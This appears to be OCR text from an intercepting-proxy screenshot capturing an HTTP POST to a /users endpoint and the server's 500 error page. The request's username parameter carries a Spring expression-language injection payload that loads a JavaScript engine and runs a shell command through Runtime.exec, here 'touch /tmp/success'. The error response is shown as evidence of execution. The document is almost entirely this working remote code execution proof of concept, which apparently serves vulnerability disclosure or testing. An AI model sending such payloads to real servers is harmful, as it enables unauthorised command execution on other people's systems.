 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 4:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
Origin: http:// :8080
Connection: close
Referer: http:// 4:8080/users
Content-Type: application/x-www-form-urlencoded
username[#this.getClass().forName("javax.script.ScriptEngineManager").n
ewInstance().getEngineByName("js").eval("java.lang.Runtime.getRuntime()
.exec('touch /tmp/success')")]=&password=123456&repeatedPassword=123456
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Mon, 13 Jul 2020 07:27:42 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Mon Jul 13 07:27:42 UTC
2020</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Invalid property &#39;username&#39; of
bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>